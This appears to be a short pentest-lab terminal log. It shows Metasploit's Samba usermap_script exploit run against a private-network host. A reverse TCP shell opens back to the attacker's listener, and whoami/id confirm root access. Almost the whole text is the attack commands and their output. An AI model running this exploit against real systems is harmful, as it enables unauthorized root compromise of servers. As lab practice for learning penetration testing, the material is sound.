 msf exploit(multi/samba/usermap_script) > set rhost 192.168.139.133
rhost => 192.168.139.133
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.139.135:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo isierO6Ohu0mHqKJ;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "isierO6Ohu0mHqKJ\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.139.135:4444 -> 192.168.139.133:35587) at 2018-11-17 14:37:44 +0000
whoami
root
id
uid=0(root) gid=0(root)